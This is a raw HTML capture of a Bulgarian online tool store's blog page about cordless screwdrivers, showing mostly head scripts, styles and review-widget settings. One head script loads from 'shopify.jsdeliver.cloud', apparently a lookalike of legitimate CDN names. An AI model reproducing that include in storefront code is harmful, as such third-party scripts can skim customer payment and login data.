

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oferti4ka.com/blogs/%D0%B1%D0%BB%D0%BE%D0%B3/kakvo-e-vintovert
body_size: 53175
content:
<!doctype html>
<html class="no-js" lang="bg-BG">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://oferti4ka.com/blogs/%d0%b1%d0%bb%d0%be%d0%b3/kakvo-e-vintovert">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=="></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181725001167" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ - СЪВЕТИ ЗА ЕКСПЛОАТАЦИЯ
 &ndash; Oferti4ka.com</title>

    
      <meta name="description" content="1.КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ ? КАКВА Е РАЗЛИКАТА МЕЖДУ ВИНТОВЕРТ И БОРМАШИНА ? Полезни съвети при работа с винтоверт 4. СЪВЕТИ ЗА УДЪЛЖАВАНЕ НА ЖИВОТА НА БАТЕРИЯТА ЗА ВИНТОВЕРТ Винтоверти - Огромно разнообразие от ударни винтоверти, 100% производство с доказано качество. Промоционални Комплекти включващи">
    

    

<meta property="og:site_name" content="Oferti4ka.com">
<meta property="og:url" content="https://oferti4ka.com/blogs/%d0%b1%d0%bb%d0%be%d0%b3/kakvo-e-vintovert">
<meta property="og:title" content="КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ - СЪВЕТИ ЗА ЕКСПЛОАТАЦИЯ">
<meta property="og:type" content="article">
<meta property="og:description" content="1.КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ ? КАКВА Е РАЗЛИКАТА МЕЖДУ ВИНТОВЕРТ И БОРМАШИНА ? Полезни съвети при работа с винтоверт 4. СЪВЕТИ ЗА УДЪЛЖАВАНЕ НА ЖИВОТА НА БАТЕРИЯТА ЗА ВИНТОВЕРТ Винтоверти - Огромно разнообразие от ударни винтоверти, 100% производство с доказано качество. Промоционални Комплекти включващи"><meta property="og:image" content="http://oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872">
  <meta property="og:image:secure_url" content="https://oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872">
  <meta property="og:image:width" content="2560">
  <meta property="og:image:height" content="1709"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ - СЪВЕТИ ЗА ЕКСПЛОАТАЦИЯ">
<meta name="twitter:description" content="1.КАКВО Е АКУМУЛАТОРЕН ВИНТОВЕРТ ? КАКВА Е РАЗЛИКАТА МЕЖДУ ВИНТОВЕРТ И БОРМАШИНА ? Полезни съвети при работа с винтоверт 4. СЪВЕТИ ЗА УДЪЛЖАВАНЕ НА ЖИВОТА НА БАТЕРИЯТА ЗА ВИНТОВЕРТ Винтоверти - Огромно разнообразие от ударни винтоверти, 100% производство с доказано качество. Промоционални Комплекти включващи">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33718370442/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1fe4b004c28794ab57f1ee067b9f67f","betas":["rich-media-storefront-analytics"],"domain":"oferti4ka.com","predictiveSearch":true,"shopId":33718370442,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "instrumag.myshopify.com";
Shopify.locale = "bg-BG";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro-1","id":171657789771,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "oferti4ka.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_bHGOckM3.bg-BG.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dq2dk0MF.esm.js"></script>
<script type="module">
  await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_bHGOckM3.bg-BG.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dq2dk0MF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=instrumag.myshopify.com","https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=4bd387424550f29fc22da6aa9c160f10_v1\u0026org_id=db19b831690d67f70b1d775bea62ced9_v1\u0026app_key=instrumag\u0026app_name=personalization\u0026shop=instrumag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33718370442,"offset":7200,"reqid":"44690a29-477a-43be-8c4c-da9502ca6dcb-1768803876","pageurl":"oferti4ka.com\/blogs\/%D0%B1%D0%BB%D0%BE%D0%B3\/kakvo-e-vintovert","s":"articles-587761352933","u":"a3e3ec98d4ce","p":"article","rtyp":"article","rid":587761352933};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//oferti4ka.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://oferti4ka.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://oferti4ka.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//oferti4ka.com/cdn/shop/t/34/compiled_assets/scripts.js?v=10859"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 219, 219, 219;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 171, 64;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #dbdbdb;
        --gradient-base-accent-1: linear-gradient(246deg, rgba(255, 183, 0, 1) 9%, rgba(255, 183, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//oferti4ka.com/cdn/shop/t/34/assets/base.css?v=7724266345506074871725001167" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//oferti4ka.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821725001167"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","verified_badge_text":"Проверено","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_other_products_reviews_text":"Отзиви за други продукти","widget_store_reviews_subtab_text":"Отзиви за магазини","widget_no_store_reviews_text":"Този магазин все още не е получил отзиви","widget_web_restriction_product_reviews_text":"Този продукт все още не е получил отзиви","widget_no_items_text":"Няма намерени елементи","widget_show_more_text":"Покажи повече","widget_write_a_store_review_text":"Напишете отзив за магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ 